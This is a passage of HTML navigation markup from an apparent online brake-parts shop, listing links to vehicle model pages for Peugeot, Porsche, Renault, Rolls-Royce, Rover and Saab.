																	<li><a href="https://b2c.mosa-frein.be/en/181556-106-i-1a-1c">106 I (1A, 1C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153391-106-ii-1a-1c">106 II (1A_, 1C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181592-107-pm-pn">107 (PM_, PN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181597-108">108 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156683-2008-i-cu">2008 I (CU_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181612-2008-ii-ud-us-uy-uk">2008 II (UD_, US_, UY_, UK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151253-205-i-741a-c">205 I (741A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181640-205-i-cabriolet-741b-20d">205 I Cabriolet (741B, 20D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151256-205-ii-20a-c">205 II (20A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156704-206-cc-2d">206 CC (2D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156713-206-hatchback-2a-c">206 Hatchback (2A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156730-206-saloon">206 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181700-206-schragheck-2a-c">206 Schrägheck (2A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156733-206-sw-2e-k">206 SW (2E/K) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181739-206-2l-2m">206+ (2L_, 2M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156746-207-wa-wc">207 (WA_, WC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156755-207-wa-wc-207-207">207 (WA_, WC_) | 207/207+ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181764-207-cc-wd">207 CC (WD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156764-207-saloon">207 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151823-207-sw-wk">207 SW (WK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156784-207-van-wa-wc">207 Van (WA_, WC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156789-208-box-cr">208 Box (CR_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151826-208-i-ca-cc">208 I (CA_, CC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156829-208-ii-ub-up-uw-uj">208 II (UB_, UP_, UW_, UJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181816-3008-grossraumlimousine-0u">3008 Großraumlimousine (0U_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181831-3008-suv-mc-mr-mj-m4">3008 SUV (MC_, MR_, MJ_, M4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156836-301">301 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181852-305-ii-581m">305 II (581M) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181861-305-ii-break-581e">305 II Break (581E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151261-306-7b-n3-n5">306 (7B, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153420-306-break-7e-n3-n5">306 Break (7E, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181906-306-cabriolet-7d-n3-n5">306 Cabriolet (7D, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153427-306-schragheck-7a-7c-n3-n5">306 Schrägheck (7A, 7C, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156849-307-3a-c">307 (3A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156854-307-break-3e">307 Break (3E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181967-307-cc-3b">307 CC (3B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181976-307-sw-3h">307 SW (3H) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181995-308-cc-4b">308 CC (4B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182006-308-i-4a-4c">308 I (4A_, 4C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182023-308-ii-lb-lp-lw-lh-l3">308 II (LB_, LP_, LW_, LH_, L3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182046-308-sw-i-4e-4h">308 SW I (4E_, 4H_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182061-308-sw-ii-lc-lj-lr-lx-l4">308 SW II (LC_, LJ_, LR_, LX_, L4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182082-309-i-10c-10a">309 I (10C, 10A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182109-309-ii-3c-3a">309 II (3C, 3A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182126-4007-vu-vv">4007 (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182131-4008">4008 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151853-405-i-15b">405 I (15B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151882-405-i-break-15e">405 I Break (15E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151901-405-ii-4b">405 II (4B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151916-405-ii-break-4e">405 II Break (4E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154337-406-8b">406 (8B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154360-406-break-8e-f">406 Break (8E/F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154387-406-coupe-8c">406 Coupe (8C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182264-407-6d">407 (6D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182291-407-coupe-6c">407 Coupe (6C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182304-407-sw-6e">407 SW (6E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182327-5008-0u-0e">5008 (0U_, 0E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182340-5008-ii-mc-mj-mr-m4">5008 II (MC_, MJ_, MR_, M4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182355-508-i-8d">508 I (8D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182370-508-ii-fb-fh-f3">508 II (FB_, FH_, F3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182377-508-sw-i-8e">508 SW I (8E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182392-508-sw-ii-fc-fj-f4">508 SW II (FC_, FJ_, F4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154394-607-9d-9u">607 (9D, 9U) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182414-806-221">806 (221) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182431-807-eb">807 (EB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156943-bipper-aa">BIPPER (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156948-bipper-tepee">BIPPER TEPEE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182460-boxer-bus">BOXER Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182471-boxer-bus-230p">BOXER Bus (230P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182494-boxer-bus-244-z">BOXER Bus (244, Z_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182503-boxer-kasten">BOXER Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182516-boxer-kasten-230l">BOXER Kasten (230L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182539-boxer-kasten-244">BOXER Kasten (244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182550-boxer-pritsche-fahrgestell">BOXER Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182563-boxer-pritsche-fahrgestell-244">BOXER Pritsche/Fahrgestell (244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182572-boxer-pritsche-fahrgestell-zct">BOXER Pritsche/Fahrgestell (ZCT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182587-expert-224">EXPERT (224_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182602-expert-kasten-222">EXPERT Kasten (222) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182617-expert-kasten-v">EXPERT Kasten (V_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182622-expert-kasten-vf3a-vf3u-vf3x">EXPERT Kasten (VF3A_, VF3U_, VF3X_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182633-expert-pritsche-fahrgestell">EXPERT Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182636-expert-pritsche-fahrgestell-223">EXPERT Pritsche/Fahrgestell (223) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182645-expert-tepee-vf3x">EXPERT TEPEE (VF3X_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182658-ion">ION </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182661-j5-bus-280p">J5 Bus (280P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182668-j5-bus-290p">J5 Bus (290P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182681-j5-kasten-280l">J5 Kasten (280L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182684-j5-kasten-290l">J5 Kasten (290L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182691-j5-pritsche-fahrgestell-280l">J5 Pritsche/Fahrgestell (280L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182698-j5-pritsche-fahrgestell-290l">J5 Pritsche/Fahrgestell (290L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156857-partner-box-ranch-box">PARTNER Box                                                  / RANCH Box </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182712-partner-grossraumlimousine-5-g-ranch">PARTNER Großraumlimousine (5_, G_) | RANCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182731-partner-kasten-grossraumlimousine">PARTNER Kasten/Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182760-partner-tepee">PARTNER TEPEE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164767-rcz">RCZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182778-rifter">RIFTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182783-traveller-bus-v">TRAVELLER Bus (V_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150884-porsche">PORSCHE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/150978-356-cabriolet-speedster">356 Cabriolet/Speedster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150983-356-coupe">356 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154542-718-boxster-982">718 BOXSTER (982) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154551-718-cayman-982">718 CAYMAN (982) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150885-911">911 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152474-911-964">911 (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163292-911-991">911 (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182849-911-992">911 (992) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152481-911-993">911 (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154564-911-996">911 (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157125-911-997">911 (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150922-911-cabriolet">911 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152587-911-cabriolet-964">911 Cabriolet (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163299-911-cabriolet-991">911 Cabriolet (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182898-911-cabriolet-992">911 Cabriolet (992) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152490-911-cabriolet-993">911 Cabriolet (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154571-911-cabriolet-996">911 Cabriolet (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157135-911-cabriolet-997">911 Cabriolet (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152593-911-speedster-964">911 Speedster (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150931-911-targa">911 Targa </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152600-911-targa-964">911 Targa (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163304-911-targa-991">911 Targa (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152497-911-targa-993">911 Targa (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154578-911-targa-996">911 Targa (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157142-911-targa-997">911 Targa (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150988-912-targa">912 Targa </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150991-914">914 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151150-924">924 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151161-928">928 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151164-944">944 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152518-944-cabriolet">944 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154057-959">959 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152521-968">968 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152524-968-cabriolet">968 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154581-boxster-981">BOXSTER (981) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154525-boxster-986">BOXSTER (986) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154534-boxster-987">BOXSTER (987) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157388-carrera-gt-980">CARRERA GT (980) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161852-cayenne-92a">CAYENNE (92A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158079-cayenne-9pa">CAYENNE (9PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161887-cayenne-9ya">CAYENNE (9YA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154603-cayman-981">CAYMAN (981) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154539-cayman-987">CAYMAN (987) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161700-macan-95b">MACAN (95B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161901-panamera-970">PANAMERA (970) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161936-panamera-971">PANAMERA (971) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161963-panamera-sport-turismo-971">PANAMERA Sport Turismo (971) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150870-renault">RENAULT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/183100-11-b-c37">11 (B/C37_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151264-19-i-b-c53">19 I (B/C53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151267-19-i-cabriolet-d53">19 I Cabriolet (D53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151270-19-i-chamade-l53">19 I Chamade (L53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151275-19-ii-b-c53">19 II (B/C53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151278-19-ii-cabriolet-d53-853">19 II Cabriolet (D53_, 853_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151283-19-ii-chamade-l53">19 II Chamade (L53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156138-21-b48">21 (B48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156157-21-box-s48">21 Box (S48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156160-21-estate-k48">21 Estate (K48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183203-21-kombi-k48">21 Kombi (K48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156183-21-saloon-l48">21 Saloon (L48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153514-25-b29">25 (B29_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183249-9-l42">9 (L42_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183268-alaskan">ALASKAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183271-avantime-de0">AVANTIME (DE0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183278-captur-i-j5-h5">CAPTUR I (J5_, H5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151288-clio-i-b-c57-5-357-lutecia">CLIO I (B/C57_, 5/357_) | LUTECIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150871-clio-ii-bb-cb">CLIO II (BB_, CB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183365-clio-iii-grandtour-kr0-1">CLIO III Grandtour (KR0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162836-clio-iv-bh">CLIO IV (BH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183392-clio-iv-grandtour-kh">CLIO IV Grandtour (KH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153531-espace-ii-j-s63">ESPACE II (J/S63_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156218-espace-iii-je0">ESPACE III (JE0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183422-espace-iv-jk0-1">ESPACE IV (JK0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183447-espace-v-jr">ESPACE V (JR_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183454-fluence-l3">FLUENCE (L3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183463-grand-scenic-ii-jm0-1">GRAND SCÉNIC II (JM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162841-grand-scenic-iii-jz0-1">GRAND SCÉNIC III (JZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183498-grand-scenic-iv-r9">GRAND SCÉNIC IV (R9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183505-kadjar-ha-hl">KADJAR (HA_, HL_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183518-kangoo-kc0-1">KANGOO (KC0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183547-kangoo-grand-kangoo-ii-kw0-1">KANGOO / GRAND KANGOO II (KW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183562-kangoo-be-bop-kw0-1">KANGOO BE BOP (KW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183571-kangoo-express-fc0-1">KANGOO Express (FC0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183600-kangoo-express-fw0-1">KANGOO Express (FW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183617-koleos-i-hy">KOLEOS I (HY_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183624-koleos-ii-hc">KOLEOS II (HC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162866-laguna-coupe-dt0-1">LAGUNA Coupe (DT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153534-laguna-i-b56-556">LAGUNA I (B56_, 556_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153565-laguna-i-grandtour-k56">LAGUNA I Grandtour (K56_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183671-laguna-ii-bg0-1">LAGUNA II (BG0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183708-laguna-ii-grandtour-kg0-1">LAGUNA II Grandtour (KG0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162875-laguna-iii-bt0-1">LAGUNA III (BT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162884-laguna-iii-grandtour-kt0-1">LAGUNA III Grandtour (KT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162891-latitude-l70">LATITUDE (L70_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183769-logan-i-ls-tondar-90">LOGAN I (LS_) | TONDAR 90 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183786-master-i-box-t">MASTER I Box (T__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183801-master-i-bus-t">MASTER I Bus (T__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183818-master-i-platform-chassis-p">MASTER I Platform/Chassis (P__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183837-master-ii-bus-jd">MASTER II Bus (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183856-master-ii-kasten-fd">MASTER II Kasten (FD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183877-master-ii-pritsche-fahrgestell-ed-hd-ud">MASTER II Pritsche/Fahrgestell (ED/HD/UD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183892-master-iii-bus-jv">MASTER III Bus (JV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183901-master-iii-kasten-fv">MASTER III Kasten (FV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183912-master-iii-pritsche-fahrgestell-ev-hv-uv">MASTER III Pritsche/Fahrgestell (EV, HV, UV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162906-megane-cc-ez0-1">MEGANE CC (EZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153588-megane-i-ba0-1">MEGANE I (BA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153591-megane-i-cabriolet-ea0-1">MEGANE I Cabriolet (EA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153594-megane-i-classic-la0-1">MEGANE I Classic (LA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153597-megane-i-coach-da0-1">MEGANE I Coach (DA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151927-megane-i-grandtour-ka0-1">MEGANE I Grandtour (KA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184037-megane-ii-bm0-1-cm0-1">MEGANE II (BM0/1_, CM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184066-megane-ii-coupe-cabriolet-em0-1">MEGANE II Coupé-Cabriolet (EM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184085-megane-ii-kombi-km0-1">MEGANE II Kombi (KM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184110-megane-ii-saloon-lm0-1">MEGANE II Saloon (LM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154861-megane-iii-coupe-dz0-1">MEGANE III Coupe (DZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162923-megane-iii-grandtour-kz0-1">MEGANE III Grandtour (KZ0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162934-megane-iii-schragheck-bz0-1-b3">MEGANE III Schrägheck (BZ0/1_, B3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184217-megane-iv-grandtour-k9a-m-n">MEGANE IV Grandtour (K9A/M/N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154864-megane-iv-hatchback-b9a-m-n">MEGANE IV Hatchback (B9A/M/N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151942-megane-scenic-ja0-1">MEGANE Scenic (JA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184253-modus-grand-modus-f-jp0">MODUS / GRAND MODUS (F/JP0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184272-rapid-kasten-grossraumlimousine-f40-g40-extra-express">RAPID Kasten/Großraumlimousine (F40_, G40_) | EXTRA | EXPRESS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153616-safrane-i-b54">SAFRANE I (B54_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153635-safrane-ii-b54">SAFRANE II (B54_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184305-sandero-stepway-i-bs">SANDERO/STEPWAY I (BS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151955-scenic-i-grossraumlimousine-ja0-1-fa0">SCÉNIC I Großraumlimousine (JA0/1_, FA0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184336-scenic-ii-jm0-1">SCÉNIC II (JM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162945-scenic-iii-jz0-1">SCÉNIC III (JZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184373-scenic-iv-j9">SCÉNIC IV (J9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153646-sport-spider-ef0">SPORT SPIDER (EF0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151243-super-5-b-c40">SUPER 5 (B/C40_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184393-talisman-lp">TALISMAN (LP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184400-talisman-grandtour-kp">TALISMAN Grandtour (KP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184407-thalia-i-lb-clio-symbol">THALIA I (LB_) | CLIO SYMBOL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184426-trafic-ii-bus-jl">TRAFIC II Bus (JL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184441-trafic-ii-kasten-fl">TRAFIC II Kasten (FL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184454-trafic-ii-pritsche-fahrgestell-el">TRAFIC II Pritsche/Fahrgestell (EL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184461-trafic-iii-bus-jg">TRAFIC III Bus (JG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184466-trafic-iii-kasten-fg">TRAFIC III Kasten (FG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184471-twingo-i-c06">TWINGO I (C06_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184482-twingo-ii-cn0">TWINGO II (CN0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184499-twingo-iii-bcm-bca">TWINGO III (BCM_, BCA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184508-vel-satis-bj0">VEL SATIS (BJ0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184527-wind-e4m">WIND (E4M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184534-zoe-bfm">ZOE (BFM_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/157347-rolls-royce">ROLLS-ROYCE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184541-cullinan-rr31">CULLINAN (RR31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157348-phantom-vii-rr1">PHANTOM VII (RR1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157351-phantom-vii-coupe-rr3">PHANTOM VII Coupe (RR3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157354-phantom-vii-drophead-coupe-rr2">PHANTOM VII Drophead Coupe (RR2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184547-phantom-viii-rr11-rr12">PHANTOM VIII (RR11, RR12) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153237-rover">ROVER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184550-200-ii-schragheck-rf">200 II Schrägheck (RF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184565-25-i-schragheck-rf">25 I Schrägheck (RF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184578-400-ii-rt">400 II (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184591-400-ii-schragheck-rt">400 II Schrägheck (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184604-45-i-saloon-rt">45 I Saloon (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184615-45-i-schragheck-rt">45 I Schrägheck (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153238-600-i-rh">600 I (RH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154725-75-rj">75 (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154740-75-i-tourer-rj">75 I Tourer (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154751-75-tourer-rj">75 Tourer (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184645-streetwise-schragheck">STREETWISE Schrägheck </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151699-saab">SAAB </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184652-900-i-ac4-am4">900 I (AC4, AM4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184669-900-i-cabriolet">900 I Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184678-900-i-combi-coupe">900 I Combi Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153924-900-ii">900 II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184705-900-ii-cabriolet">900 II Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153929-900-ii-coupe">900 II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151700-9000">9000 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184729-9000-schragheck">9000 Schrägheck </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153936-9-3-ys3d">9-3 (YS3D) </a>
